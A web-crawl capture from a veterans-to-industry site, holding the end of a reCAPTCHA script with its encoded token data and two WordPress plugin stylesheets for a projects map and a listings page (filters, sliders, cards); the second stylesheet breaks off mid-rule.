DkHHCvMKAw6TClEzCosKtKcOaw4vCuDAxJD/CqwwGwonDvsKteMOEV8K1NcKww4bDl0rClcOmwpXCmsKfBndKw6HCgsOowqvCvhYMQcOtw7PCmSdYwq7DgcK5w77Dq8OLwoPDrMKHPMKZwovCkVnDrknDpDY1w5l7woLCrW0/wrnDr8OQw6vDg0sQLRMnEcKrRMKbRcOAY8OJTxRhwqFCw7ARwrtNLG3DlT46E8KfNMOZw7EJwqnDqsKEPU/CpW17w4YVwrLDhVVOwqVMwrsVHmzDvnhTH2hTw5zDm8OuGMKPbFHDuMO/wqd6w5jDtMOXMMKBwpRFw6EbF28SwoRzSVXChRvCgjzDhl7DgRfDvW5Jw5TCqCXDtsO1w5/[base64]/DqcOvwpnDs1oaw5/[base64]/DsFDCtBbCgsOENCrDqyLCmcO+CHBlw51Vw5/DusOYw4tYGjHClMOIBX4gOGkGBcO/wp1HwqJEDj5Jw4Rawo3ChMObw5nDr8OcwoB1NcK0w4lYwrDCu8O1w4hAbcO1az3DkMONwqlHE8Kjw7PCiMO0L8KAw6xYw55Ow7pFwoHDj8KNw4o8w5DCrFXDk10pw4zDl0LDszw+T3TClmTDk8Oyw7zCr2/CjsKPw4PCokPDvMOCZsOSw73CucOBRDNBwqDDtsO3Xm7ChltIw7DDpyAtwoIvF1bDmhhIw7cxUiXDjBTDukfCsUNhGmcVOcOCw51BMsK6EirDgsO9wpLDqsOtHsOzfsKnw6PDjT3Do8O7ZXYywrvDsjnDqMKTOcO4IcOiw6jDgsKWDcKiw4/Cp8OBPsOhw6vCn8K6woTCm8OfRjB4w77CmgrDncKUw5tATcKOwpxKWMOSGMOAOA7CnsOrOMOQS8Ozw5Qyf8KPwr/[base64]/w71cwrgawoTCscK6wrXCnRpdw5Z/RHbDi8KFwrxvfVAhYkNJdm/[base64]/DmsOwCSnDlsOsw5fDnsKsBjA4wqrDuGrCmmJvw7whGcO1w5A8wr84W8KcwpHDhBvCjAI7wpzCrcKIPgHDi8O2wpU1LsKoPBPDilfDjcOQw6fDhSrCqsKXRBbDp2PDgldKTsKXw68pw5MlwrQbwrt+w6cGeSNiPlEQKMO/w5/[base64]/wqLCi0ISZkvCpxN2w5/Dkh85w7TCqsOjSCNkXTDDoT3CizccajBowoB/wpwHMMOuw6bCtMKHWn4Rwp0OdC7CtcOUwpk/[base64]/[base64]/[base64]/[base64]/NsONwovDmHE6Q8OlwqjCjMO9NHdQw6TDqsOow4pOTcOxw6/[base64]/CuljDucOCPHjDqsK7wq/CpsKsDgRSw6TDvEVnbxLDukTDi0cjwr9JwobCicOcAituwrUURsKuOBbDoVhDdsO/wo3DryzCgcKWwrwpfQvChXJ0SnXCiFAcw6XCgGVSw77Ci8KxGHHDhsOmwr/Cr2JxN1lkw6J1LDjCvWoSw5fDssK1wr7Ck0vCkMKWMF7ChW7Dhk9tT1s1wqkFHMOlc8KEwpTDggPDpzDDthtWKWMQwqJ9GMKWwol6w5UCQ10eBMOeZwfCosOOQFsmwqDDtl7Ck2nDqCPCi2RZSGkAw7gXwr3DiHjCh1XDn8ODwoY9wqjCo1EsKy5JwqDCjnouKhVyAh/CmMOBw587wrM7w6Eyb8KOBMKRw5sewpQbaFPDksOOw4lrw7/CpjMfw40jf8Orw7DDgcKKOsOmMmDCvMKCw4DDrnlEfW0jw495FsKTPcK+cDfCqMOgw5fDu8OsAMOKDl4pGk1mwozCtiBCw7fDrVnCv340wo/CicOlw7LDlAXDjMKeBWoLFcK3w4TDtHpXwonDlsOxwqHDlcKWOR/CijdvCyNcX1HDmTDDjzTDknIaw7ZOw4DDoMK+Y1cdwpLDjsOtwqIofGbDgsK8DsKyS8O2PcKqwpBmLVw7w55qw7bDiFzDusKAd8KTw63Dp8KTw5PDozNzdRl+w4lef8Kiw6QpPh7DuwLCqcOWw5fDo8Olw7zCnsKgF3TDrMK4wp7DiF3CucOEFXjCpcOtwqzDgE/DiiklwpE7w67DksOOXFgeKHPCjMO/w6bCgsK2U8OqTMOUKcK3SMOfF8OedxnCthQELMKqwobDisKnwqDCgGkMM8KIwpHDsMO7QUkqwp3CnsK0Pg/DpkYUUy7Chn4nb8OhJzLDrFB2U3zCiMKqWyzClloSwq1VN8OgZMKUw67DvsOLwqRIwrDClxzCnsKzwo3CklwAw5rChcKrwpwwwqF9LsOww4kOAsOba0AwwpTDh8K+w4JLwpZswpzClMKgRsOhGsK2EcKnAsK/w5oBMALDoX/DrsO8wpAOXcODJsK2Cy/CvsK0wr52wrPCjAPDsV/CocKGw451w40KXsK4wqzDi8O/J8KZdcOrworDkXZEw6xQSBNkwpoowowswpkrVgw3wprCuXc/VsKLwqNDw4jDnSvCiBV1W0vDmEnCusOYwr41wqnChhLDvMKmwqDDksOjSilwwpbChcOHC8OJw53DkTzCv1PCscOOworDmMOJa1TDgGzDhg7Cm8KRDMOEVG9uQHYYwqTCsg9Jw4DDs8ORbcOwwpjDoUhswrhUcsK6wrA9PTdGBizCpnzClE13WcO8w6Z8VsOzwoAsU3/CuEUww6PDpcKlN8KBbcK3JcKzwpnCnMKQwrtNwp5WQsOMdlDDp0BpwrnDiTbDtQMkw6krOsOLwqhMwofDncOkwoB7ay4OwrPCjMOzcn7Cp8KTXMKbw5Q/[base64]/QDjCn8K4w7lMw7vDjcOgVMO8cVjCrAXCgCTCsUfCpwHDo1pRwroMwqHDmcOvwrcGwqhkOcOoJG9Fw67CrsOvw7TDrWxXwp9Bw4LCpsO/w5BxZ0LChMKTUMOWw64jw6jCksO5FMKoKnJmw7wxA1Ehw5zDsEnDvz/[base64]/e8KEw5NAXsOyNTwkCsKcLBDDlcOIw7VED8OHGj7DgcKlwp/[base64]/JHLDpsOKwocgb8KdEVt/[base64]/DrFAPccOqDMOAw5HDvMKICW5lH8KAal8iworCk28wPW5IY04WOUcvRMKGdMKQwrQPM8OXLMOaPsKuHMOeNMODNsKDPsOEwqoowocCRMOWw7xNYyE1NnonGMK1Yi9JI0lDw5PDjsOGw6FWwpNkw6gtw5RKJiciUz/DpcOEwrMmfDnDsMO9SMO9w6vDhcOvHcKcThHDun/CmB13wqHCksORVhPCqsOROcKswr4pwrPDhyFOw6pfd2VXwpPDij7DqMOiFcO/wpLDhMOTwqXDtwTDj8KVC8OpwoQHwrrDqcKsw7PCm8KgT8KhWF9fZMKbEgDDhTjDvsO8M8O+w7vDvsO+Jg0bwqPDicOtwowiw7jDozvCkcOpw4HDlsOFw5TCpcOew483BwN+Pw3Dk2g0w7gAwrJYInB1E2vDtMOiw77CuH/CsMOZdSPCuQHCr8KcMcKRS0TCv8OfKMKqw7NYMHleGMK1wq9RwqTCogEyw7nCpcKBDMK/wpEtw7tPMcOWASfClcKaI8OOCCp2w43CisO7CsKrw4F5woR0aQNcw6bDvgQEK8KeesKucjApw4MSw5TCrsOjJsKpw6xlOsO2DsKgHjAmwr7DmcOCLMKPPsKyeMOpHsOMRMK9NXwhBMOcw7tYw5/DnsKDw4YSfS3CksOswpjCsw8PSxg2w5jDgH8Tw5DCqEnDjsKqwo8nVD3Dq8KQPQjCvsOXY0/[base64]/CkcKhw6bCs2TCmWjDol7DqjTCuUbCicOKwqjDnmTCgmlMR8KXwqTCmTbCrEvDlWs5wqo/wrHDpMKyw6nDjCEgdcOrw6zDg8KJT8OMwovDgsKbw5PDnQhXw5RXwoxPw7pQwovCiS9yw7x2GVLDuMOqEBXDqXXDosOJPsKRw4t7w7YSJMO2wq/DqsOWBXLCsz0uQXjCkTp6wqNmw4vDqmskX2HCj1w1KsK/UW5Bw5lfHBoswrrDkMKCPVJuwoVxwoMIw4ovO8K5EcOFw4rCocK2wrrCtsOfw5p6woXCrC1kwr3DrA3ChsKKAg3ChjXDusOxaMKxBw0nwpcow5JAembCtzc7woAWw7YqAl8NLcOQE8OsF8OBK8Kgwr9Jw47ClMK5FjjCnH5Ewq5eVMK5worDlAM5ClbCoR/CglN+w5TCgBg1TcOyOifCp2DCqTxMQDfDvcO7wpZZf8OoJcKVw5dawrA4wpAYJltywoPDpsKnwrPCmUZPwp3DkWkENUw4DcKIw5bChjvDsgYywpDCtwIJHQcsD8OhSnfCgsOCw4LDrcKFagLDuAB+B8KnwrAlQn/CrsKiwoYIfG8rRMOXw7bDmiTDicOlwrgsVSXCmwB8wr1XwrBcNMK0Ij/CqAHCqsOFwp1kw7BHAU/DrsKQUTPDjMOEw4TDj8KTZ3M+UcKWwpDClUJRZRUkwosUWnTCmH/CmwdaUMOlw6UAw4fCun/DiVfCvDfDvRrCliXDi8KQTsOCZRFDw74rOmt/w5A0wr1TNcOWbVAEMwYiKmVUw6zCqUDCjDfCm8OawqJ+woMawq/[base64]/DosKfw6oDw67DqsOCEMOJCsOYcsKFwrU3CnvCgmp/fCbCkMORaDk6X8KYwpgVwoNgEcONw5tNwq5zwoVIV8OSKsK9w5tFdS8kw7ZuwoDCkcOTWMOmdz/[base64]\x22],null,[\x22conf\x22,null,\x226Lc7c0kqAAAAAHdu9meomOlnHnsjcTJhiqbb7G1Q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://vets2industry.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ua5kl2BvoMLbwgOczFoiweJfKmZrX0TnQyfMsK+l1RA\\u003d\x22,1,0,null,1,1764311920375,0,0,[239,48],null,[9,249,231,151],\x22RC-Ao0uFYkyolAzew\x22,null,null,null,null,null,\x220dAFcWeA4jyS-61nDOK_nVZZLBp6pJqLlGUn5HSTUI1Y-LGMnEnATHk6V4PtR--quSoyqOje196FeKklNjbTZ746L41yFpTjFRkQ\x22,1764394720689]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vets2industry.org/wp-content/plugins/instant_uploader/data/assets/back-and-front/css/projects-map.css?ver=3.65.4
body_size: 5395
content:
.iu-projects-map {
    padding-top: 50px;
    background-color: #fff;
}

.iu-projects-map-aside {

}

.iu_location-filter-row {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    max-width: 748px;
    padding: 16px 24px 18px;
    margin: 0 auto 20px;
    border-radius: 40px;
    background-color: #fff;
}

.iu-projects-map-aside .iu-aside-clear-tags {
    width: 100%;
    max-width: 200px;
    height: 45px;
    font-size: 17px;
    color: #004383 !important;
    line-height: 1;
    text-align: center;
    border: 0.5px solid #004383 !important;
    border-radius: 300px;
    margin: 0;
    text-decoration: none;
    background-color: #fff;
    transition: all 400ms linear;
}

.iu-projects-map-aside .iu-aside-clear-tags:active {
    color: #fff !important;
    background-color: #004383 !important;
}

.iu-projects-map-filter-row {
    padding-right: 15px;
    padding-left: 15px;
}

.iu-projects-map-aside-title {
    font-size: 16px;
    font-weight: 500;
    color: #004383;
    line-height: 1.2;
    letter-spacing: 0.03em;
    margin-bottom: 10px !important;
    text-decoration: underline;
}

.iu-projects-map-aside .iu-aside-term-item {
    position: relative;
    display: flex;
    align-items: center;
    height: 100%;
    padding: 0 24px 0 8px;
    margin-top: 5px;
    border: 1px solid #E5F3FF;
    border-radius: 30px;
    background-color: #E5F3FF;
    cursor: pointer;
}

.iu-projects-map-aside .iu-aside-term-item .iu-aside-term-item-title {
    width: 100%;
    max-width: 100%;
    flex-basis: 100%;
    font-size: 16px;
    color: #004383;
    padding: 10px 0;
    margin: 0 !important;
}
.iu-projects-map-aside .iu-aside-term-item-arrow{
    position: absolute;
    right: 8px;
}
.iu-aside-term-item-child-wrap {
    display: none;
    position: absolute;
    top: 40px;
    left: 0;
    width: 300px;
    padding: 24px 8px 16px;
    border-radius: 4px;
    border-top-left-radius: 30px;
    border-top-right-radius: 30px;
    background-color: #fff;
    box-shadow: 2px 2px 9px #ccc;
    z-index: 9;
}

.iu-projects-map-aside .iu-aside-term-item-child{
    font-size: 17px;
}

.iu-projects-map-aside .aside-filter-tag-input {
    margin-right: 5px;
}

.iu-projects-map-aside .iu-aside-term-item.active .iu-aside-term-item-child-wrap {
    display: block;
}

.iu-projects-map-aside .iu-aside-term-item.active .iu-aside-term-item-arrow-down {
    display: none;
}

.iu-projects-map-aside .iu-aside-term-item.active .iu-aside-term-item-arrow-up {
    display: block;
}

.iu-projects-map-location-filter {
    width: 100% !important;
    max-width: 450px;
    height: 45px;
    padding: 12px 19px 11px 45px !important;
    border: 0.5px solid #004383 !important;
    border-radius: 300px !important;
    font-size: 16px !important;
    line-height: 1.2 !important;
    background-color: #fff !important;
}

.iu-projects-map-aside .iu-aside-term {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}

.iu-projects-map-aside-radius {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    max-width: 700px;
    padding: 15px;
    margin: 30px auto;
    border-radius: 10px;
    background-color: #fff;
}

.iu-projects-map-radius-title {
    width: 18%;
    max-width: 18%;
    flex-basis: 18%;
    font-size: 16px;
    color: #004383;
    margin: 0 !important;
}

.iu-projects-map-radius-row {
    display: flex;
    justify-content: space-between;
    width: 80%;
    max-width: 80%;
    flex-basis: 80%;
}

.iu-projects-map-radius-row .iu_radius-filter {
    width: 77%;
    max-width: 77%;
    flex-basis: 77%;
}

.iu-projects-map-radius-row .iu_radius-filter_output {
    width: 21%;
    max-width: 21%;
    flex-basis: 21%;
    font-size: 14px;
    color: #004383;
    margin: 0 !important;
}

.iu-projects-map-cnt-wrap {

}

.iu-projects-map .iu-content-map-box {
    position: relative;
    width: calc(100% - 30px);
    height: 450px;
    margin: 0 auto 30px;
    border-radius: 30px;
    overflow: hidden;
}

.iu-projects-map-cnt {
    display: flex;
    flex-wrap: wrap;
}

.iu-projects-map-cnt .profolio-project-card {
    border-radius: 12px;
    box-shadow: none;
}

.iu-projects-map-cnt .profolio-card-descr {
    min-height: 70px;
    text-align: center;
}

.iu-projects-map-cnt .profolio-card-descr .profolio-header-xs {
    font-size: 18px;
    text-decoration: none;
}

.iu-projects-map-cnt-wrap{
    position: relative;
}

.iu-projects-map-cnt-wrap .profolio-card-image-frame {
    border-radius: 12px;
}

.iu-projects-map-cnt .profolio-project-card .wp-post-image {
    border-radius: 12px;
}


.iu-projects-map span.page-numbers,
.iu-projects-map a.page-numbers {
    font-size: 15px;
    font-weight: bold;
    color: #3E3E3E;
    border-radius: 100%;
    text-decoration: none;
    background-color: #fff;
}

.iu-projects-map .page-numbers.current {
    background-color: #e5f3ff;
}

.iu-projects-map .page-numbers li a:hover {
    background-color: #97c2ea;
}

@media (max-width: 767px) {
    .iu_location-filter-row {
        flex-wrap: wrap;
        justify-content: center;
    }

    .iu-projects-map-aside .iu-aside-clear-tags {
        order: 1;
        margin-top: 15px;
    }

    .iu-projects-map-location-filter {
        order: 0;
    }

    .iu-projects-map-aside .iu-aside-term {
        flex-wrap: wrap;
    }
}

--- FILE ---
content_type: text/css
request_url: https://vets2industry.org/wp-content/plugins/instant_uploader/data/assets/back-and-front/css/posts-list.css?ver=3.65.4
body_size: 34427
content:
@font-face {
    font-family: "GT Walsheim Pro";
    font-weight: 500;
    font-style: normal;
    src: url("../../fonts/GT-Walsheim-Pro/GTWalsheimPro-Medium.ttf") format("truetype"),
    url("../../fonts/GT-Walsheim-Pro/GTWalsheimPro-Medium.woff2") format("woff2"),
    url("../../fonts/GT-Walsheim-Pro/GTWalsheimPro-Medium.woff") format("woff");
}
@font-face {
    font-family: "GT Walsheim Pro";
    font-weight: bold;
    font-style: normal;
    src: url("../../fonts/GT-Walsheim-Pro/GTWalsheimPro-Bold.ttf") format("truetype"),
    url("../../fonts/GT-Walsheim-Pro/GTWalsheimPro-Bold.woff2") format("woff2"),
    url("../../fonts/GT-Walsheim-Pro/GTWalsheimPro-Bold.woff") format("woff");
}

.iu-posts-list-box {
    max-width: 1140px !important;
    margin-left: auto !important;
    margin-right: auto !important;
}
.iu_realestate-block {
    min-height: 800px;
}
.iu-posts-list {
    padding-right: 15px;
    padding-left: 15px;
    margin-top: 15px;
}
.iu-posts-list-aside-active {
    font-family: "GT Walsheim Pro", sans-serif;
    width: calc(100% - 270px);
    flex-basis: calc(100% - 270px);
    padding-left: 30px;
    padding-right: 0;
    margin-top: 0;
}
.iu-posts-list .profolio-cards-row {
    margin-right: -15px;
    margin-left: -15px;
    padding-left: 0 !important;
    justify-content: space-between;
}
.iu-posts-list .profolio-project-card {
    margin-bottom: 30px;
}
.iu-posts-list .profolio-text-sm .pro_fa-map-marker-alt {
    width: auto;
    height: auto;
    font-size: 11px;
}
.profolio-cards-row .iu_realestate-poster {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.profolio-cards-row .iu_realestate-item {
    position: relative;
    display: block;
    height: 225px;
    font-size: 16px;
    color: #fff;
    margin-bottom: 30px;
    background-color: #f7f7f7;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    transition: all 200ms linear;
}
.profolio-cards-row .iu_realestate-item:hover,
.editor-styles-wrapper .iu_realestate-item:hover {
    color: #fff;
    transform: scale(1.01);
}
.iu_realestate-item-status {
    position: absolute;
    top: 10px;
    left: 10px;
    font-size: 13px;
    font-weight: 600;
    color: #fff;
    line-height: 1;
    padding: 5px 10px;
    background-color: #000;
}
.iu_realestate-listing {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    display: flex;
    justify-content: space-between;
    padding: 48px 10px 8px;
    background-image: linear-gradient(180deg, transparent, #000c);
}
.iu_realestate-left-wrapper {
    flex-basis: 50%;
    color: #fff;
}
.iu_realestate-sub-stats {
    flex-basis: 50%;
    display: flex;
    align-items: flex-end;
    justify-content: flex-end;
    font-size: 11px;
    text-align: center;
    color: #fff;
}
.btn-iu-group {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
}
.iu_realestate-sub-stat {
    position: relative;
    padding: 0 10px;
}
.iu_realestate-sub-stat:last-child {
    padding-right: 0;
}

.iu_realestate-sub-stat::after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 1px;
    height: 80%;
    background-color: #fff;
    opacity: .4;
    margin: auto 0;
}
.iu_realestate-sub-stat:last-child::after {
    content: none;
}
.iu_realestate-sub-stats-field {
    line-height: 1;
}
.iu_realestate-price {
    font-size: 22px;
    line-height: 26px;
    font-weight: bold;
    margin-bottom: 5px;
}
.iu_realestate-title {
    font-size: 12px;
    line-height: 1.2;
}
#iu_realestate-list .no-found {
    flex-basis: 100% !important;
    max-width: 100% !important;
}


/* START filter */
.iu_block-filter {
    position: relative;
    margin-bottom: 20px;
    border-bottom: 1px solid #e6e6e6;
    border-left: 0;
    border-right: 0;
    padding-bottom: 25px;
    z-index: 7;
}
.profolio-container .iu_realestate-btn-filter {
    border: 1px solid #ccc;
}
.profolio-container .iu_realestate-btn-filter:hover {
    background-color: #f4f4f4;
}
/* END filter */


/* START sort filter */
.iu_realestate-sort {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
}
.iu_realestate-count-sort {
    font-size: 17px;
    margin-right: 20px;
}
.iu_realestate-select {
    font-family: "Open Sans", sans-serif !important;
    font-size: 16px !important;
    color: #535353 !important;
    height: 50px;
    border: none !important;
    padding: 0 5px !important;
    padding-right: 20px !important;
    background: #fafafa !important;
    -webkit-appearance: none !important;
    -moz-appearance: none !important;
    appearance: none !important;
}
.iu_realestate-select:hover {
    color: #2271b1;
    cursor: pointer;
}
/* END sort filter */


/* START location filter */
.iu-posts-list-box .iu_location-filter-row {
    margin-bottom: 25px;
    border-bottom: 1px solid #e6e6e6;
}
.iu-posts-list-box .iu_location-filter-row input[type="text"].iu_location-filter {
    font-family: "Open Sans", sans-serif !important;
    font-size: 16px;
    width: 100%;
    max-width: 345px;
    height: 40px;
    border: 1px solid #e3e3e3;
    padding: 0.36rem 0.66rem !important;
    background-color: #fff !important;
}

body .progolio-project-wrap ::-moz-placeholder {
    color: #ccc !important;
}
body .progolio-project-wrap :-moz-placeholder {
    color: #ccc !important;
}
body .progolio-project-wrap ::-webkit-input-placeholder {
    color: #ccc !important;
}
body .progolio-project-wrap ::-ms-input-placeholder {
    color: #ccc !important;
}
body .progolio-project-wrap ::placeholder {
    color: #ccc !important;
}
/* END location filter */


/* START radius filter */
.iu_radius-filter-row {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
    max-width: 700px;
    padding: 5px 0 15px;
}
.iu_radius-filter {
    padding: 0;
}
.iu_radius-filter-row .iu_radius-filter {
    flex-basis: 345px;
    max-width: 345px;
    height: 2px !important;
    padding: 0;
    margin-right: 20px;
    border: none;
    -webkit-appearance: auto !important;
    -moz-appearance: auto !important;
    appearance: auto !important;
}
.iu_radius-filter-row .iu_radius-filter:focus {
    outline: none;
}
.iu_radius-filter-row .iu_radius-filter_output {
    font-family: "Open Sans", sans-serif !important;
    flex-basis: 100px;
    max-width: 100px;
    font-size: 13px !important;
    margin: 0;
}
.iu_radius-filter_output output {
    display: inline-block;
    padding: 0;
}

input[type=range]::-webkit-slider-runnable-track {
    width: 100%;
    height: 2px !important;
    cursor: pointer !important;
    box-shadow: none !important;
    background: rgba(255, 255, 255, 0.2);
    border-radius: 50% !important;
    border: none !important;
}
.iu_radius-filter[type=range]::-webkit-slider-thumb {
    /*appearance: auto !important;*/
    /*-webkit-appearance: auto !important;*/
    display: block !important;
    float: none !important;
    position: static !important;
    writing-mode: unset !important;
    /*direction: unset !important;*/
    width: 19px !important;
    height: 19px !important;
    border: 1px solid #d0d0d0 !important;
    border-radius: 50% !important;
    background: #f6f6f6 !important;
    /*user-select: none !important;*/
    margin-top: -7px;
}
.iu_radius-filter[type=range]:focus::-webkit-slider-runnable-track {
    background-color: rgba(255, 255, 255, 0.2);
}

.iu_radius-filter[type=range]::-moz-range-track {
    display: block !important;
    float: none !important;
    position: static !important;
    writing-mode: unset !important;
    direction: unset !important;
    block-size: 0.2em;
    user-select: none !important;
    height: 2px !important;
    box-shadow: none !important;
    background-color: #ccc !important;
}
.iu_radius-filter[type=range]::-moz-range-progress {
    height: 2px !important;
    background-color: #0064ea !important;
}
.iu_radius-filter[type=range]::-moz-range-thumb {
    appearance: auto !important;
    -webkit-appearance: auto !important;
    -moz-default-appearance: range-thumb !important;
    display: block !important;
    float: none !important;
    position: static !important;
    writing-mode: unset !important;
    direction: unset !important;
    width: 19px !important;
    height: 19px !important;
    border: 1px solid #d0d0d0 !important;
    border-radius: 50% !important;
    background-color: #f6f6f6 !important;
    user-select: none !important;
}
/* END radius filter */


/* START price filter */
.iu_block-filter * {
    font-family: "Open Sans", sans-serif ! important;
}
.iu_price-filter-row {
    display: flex;
    flex-wrap: wrap;
    position: relative;
    z-index: 9;
}
.iu_price-select {
    width: 100% !important;
    height: 40px !important;
    font-size: 16px !important;
    color: #696f78 !important;
    line-height: 1 !important;
    border: 1px solid #e3e3e3 !important;
    padding: 8px 5px !important;
    margin-right: 15px !important;
    cursor: pointer;
    -moz-appearance: none !important;
    -webkit-appearance: none !important;
    -ms-appearance: none !important;
    appearance: none !important;
    background: #fff !important;
}
.iu-select {
    position: relative;
}
.iu-select::before {
    content: "";
    position: absolute;
    top: 0;
    right: 5px;
    width: 10px;
    height: 100%;
    background-repeat: no-repeat;
    background-size: .65em auto;
    background-position: center center;
    background-image: url("data:image/svg+xml,%3Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"292.4\" height=\"292.4\"%3E%3Cpath fill=\"%23ccc\" d=\"M287 69.4a17.6 17.6 0 0 0-13-5.4H18.4c-5 0-9.3 1.8-12.9 5.4A17.6 17.6 0 0 0 0 82.2c0 5 1.8 9.3 5.4 12.9l128 127.9c3.6 3.6 7.8 5.4 12.8 5.4s9.2-1.8 12.8-5.4L287 95c3.5-3.5 5.4-7.8 5.4-12.8 0-5-1.9-9.2-5.5-12.8z\"/%3E%3C/svg%3E");
}
.iu_price-filter-separator {
    color: #e3e3e3;
    margin: 0 5px;
}
.iu_block-filter .iu_filters-btn {
    display: block;
    font-size: 14px;
    font-weight: normal !important;
    height: 40px !important;
    color: #111 !important;
    padding: 0 10px;
    text-transform: none;
    margin-left: auto;
    border: 1px solid #e3e3e3;
    border-radius: 0;
    background-color: #fff !important;
    transition: all 200ms linear;
}
.iu_block-filter .iu_filters-btn:hover,
.iu_filters-block.active .iu_filters-btn {
    color: #fff !important;
    text-decoration: none;
    background-color: #007bff !important;
}
/* END price filter */


/*▼ START filters more ▼*/
.iu_filters-block {
    position: relative;
}
.iu_filters-more {
    display: none;
    flex-wrap: wrap;
    position: absolute;
    right: 0;
    top: 40px;
    height: auto;
    padding: 20px 0;
    background-color: #fff;
    box-shadow: 0 10px 25px #0b0a0a;
    z-index: 6;
}
.iu_filters-block.active .iu_filters-more {
    display: flex;
    min-width: 295px;
    max-height: 60vh;
    z-index: 11;
}
.iu_filters-block.active .iu_filters-more::before {
    content: "";
    position: absolute;
    right: 25px;
    top: -6px;
    width: 0;
    border-top: 0 solid transparent;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-bottom: 6px solid #fff;
}
.iu-filters-btn-wrap .btn {
    font-size: 15px !important;
    color: #000 !important;
    border-radius: 0 !important;
    border-color: transparent;
    border-bottom-color: #000;
    text-transform: none;
    padding: 5px 2px;
    margin-right: 10px;
    white-space: normal !important;
    box-shadow: none !important;
    background-color: transparent !important;
}
.iu-filters-btn-wrap .btn:hover {
    
}
.iu-filters-btn-wrap .btn:last-child {
    margin-right: 0;
}
.iu-filters-btn-wrap .iu-filters-reset {
    color: #343a40;
    /*border-bottom-color: #000;*/
    text-transform: none !important;
    background-color: transparent !important;
}
.iu_filters-wrapper {
    flex-basis: 50%;
    max-width: 50%;
    padding: 0 10px !important;
    margin-top: 10px;
}
.iu_filters-wrapper:nth-child(1n+3) {
    margin-top: 35px;
}
.iu_filters-more legend {
    font-family: "Open Sans", sans-serif ! important;
    font-size: 16px !important;
    font-weight: 600 !important;
    padding: 0 !important;
    margin-bottom: 20px !important;
}
.iu_filters-more fieldset {
    border: none !important;
    padding: 0 !important;
}
.iu_filters-item-row {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
}
.iu_filters-item-row label {
    font-size: 15px !important;
    margin-bottom: 10px !important;
    cursor: pointer;
}
.iu_filters-item-row input[type="checkbox"],
.iu_filters-item-row input[type="radio"] {
    width: 20px;
    height: 20px;
    margin-right: 10px;
    vertical-align: middle;
    cursor: pointer;
}
.iu_filters-item-row input[type="checkbox"]:hover,
.iu_filters-item-row input[type="radio"]:hover {
    box-shadow: 0 1px 2px #0060df;
}
.iu_filters-block.active .rp-cart-loader {
    width: auto;
    left: 15px;
    right: 15px;
}
.iu_block-filter .profolio-container .profolio-row {
    max-height: 45vh;
    overflow-y: auto;
}
/* END filters more */


/* START Single post*/
.iu-realestate-one .profolio-slctr {
    cursor: pointer;
}
.iu-realestate-one .iu-realestate-header-row {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    padding: 10px 0;
    margin-bottom: 30px;
}
.iu-realestate-one .iu-realestate-header-row::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    left: 0;
    right: 0;
    bottom: -10px;
    background-color: #dadada;
}

.iu-realestate-one .iu-realestate-header-left {
    max-width: 70%;
    flex-basis: 70%;
}
.iu-realestate-one .iu-realestate-header-right {
    max-width: 30%;
    flex-basis: 30%;
    display: flex;
}
.iu-realestate-one .iu-realestate-header-summary {
    text-align: center;
    padding: 0 15px;
    border-right: 1px solid #dadada;
}
.iu-realestate-one .iu-realestate-header-summary:last-child {
    border-right: none;
}
.iu-realestate-one .iu-realestate-header-value {
    font-size: 18px;
    font-weight: 500;
    line-height: 23px;
    color: #000;
}
.iu-realestate-one .iu-realestate-header-field {
    font-size: 16px;
    line-height: 24px;
    color: #6c6c6c;
}
/* END Single post*/

/* START swiper slider */
.iu-realestate-one .swiper-container {
    width: 100%;
    height: 100%;
    margin-left: auto;
    margin-right: auto;
}
.iu-realestate-one .swiper-slide {
    text-align: center;
    font-size: 18px;
    background-color: #fff;
    background-size: cover;
    background-position: center;
    
    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}
.iu-realestate-one .swiper-slide img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.iu-realestate-one .realestateSlider2 {
    width: 100%;
    height: 80%;
    max-height: 550px;
}
.iu-realestate-one .realestateSlider2 img {
    max-height: 550px;
}
.iu-realestate-one .realestateSlider2 .swiper-wrapper .swiper-slide {
    height: auto;
}
.iu-realestate-one .realestateSlider {
    height: 20%;
    max-height: 100px;
    box-sizing: border-box;
    padding: 2px 0;
}
.iu-realestate-one .realestateSlider .swiper-slide {
    width: 25%;
    height: auto;
}
.iu-realestate-one .realestateSlider .swiper-slide::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.4);
    z-index: 1;
    transition: all 200ms linear;
}
.iu-realestate-one .realestateSlider img {
    height: 100%;
}
.iu-realestate-one .realestateSlider .swiper-slide-thumb-active::before {
    background-color: rgba(0, 0, 0, 0);
}

.iu-realestate-one .swiper-button-prev,
.iu-realestate-one .swiper-button-next {
    width: 50px;
    height: 50px;
    font-size: 16px;
    color: #000;
    text-align: center;
    border-radius: 50%;
